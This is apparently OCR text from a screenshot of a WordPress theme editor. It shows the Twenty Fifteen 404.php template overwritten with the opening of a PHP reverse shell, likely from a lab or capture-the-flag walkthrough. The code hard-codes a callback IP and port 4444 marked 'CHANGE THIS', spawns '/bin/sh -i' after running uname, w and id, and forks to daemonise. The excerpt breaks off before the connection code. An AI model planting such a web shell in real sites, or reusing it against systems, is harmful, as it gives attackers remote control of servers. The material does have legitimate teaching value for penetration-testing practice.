 Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.103.18';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php